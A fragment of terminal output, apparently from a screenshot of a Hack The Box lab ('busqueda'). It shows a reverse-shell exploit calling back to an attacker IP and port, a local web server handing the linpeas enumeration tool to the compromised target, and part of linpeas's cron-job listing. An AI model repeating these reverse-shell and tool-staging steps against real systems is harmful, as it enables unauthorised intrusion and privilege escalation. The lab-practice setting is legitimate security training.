 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
lightdm Not Found [2227/5834]
vsftpd Not Found
apache2 Not Found
sshd Not Found
╔══════════╣ Cron jobs
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs
/usr/bin/crontab
incrontab Not Found
-rw-r--r-- 1 root root    1136 Mar 23  2022 /etc/crontab
/etc/cron.d:
total 16
drwxr-xr-x   2 root root 4096 Dec 20  2022 .
drwxr-xr-x 112 root root 4096 Apr  4  2023 ..
-rw-r--r--   1 root root  201 Jan  8  2022 e2scrub_all
-rw-r--r--   1 root root  102 Mar 23  2022 .placeholder
/etc/cron.daily:
total 36
drwxr-xr-x   2 root root 4096 Apr  4  2023 .
drwxr-xr-x 112 root root 4096 Apr  4  2023 ..
-rwxr-xr-x   1 root root  539 Sep  8  2022 apache2
-rwxr-xr-x   1 root root  376 Oct 26  2021 apport
-rwxr-xr-x   1 root root 1478 Apr  8  2022 apt-compat
-rwxr-xr-x   1 root root  123 Dec  5  2021 dpkg
-rwxr-xr-x   1 root root  377 Jan 24  2022 logrotate
-rwxr-xr-x   1 root root 1330 Mar 17  2022 man-db
-rw-r--r--   1 root root  102 Mar 23  2022 .placeholder
[busqueda]0:main* 1:zsh- "openlearnsec" 07:23 26-Aug-24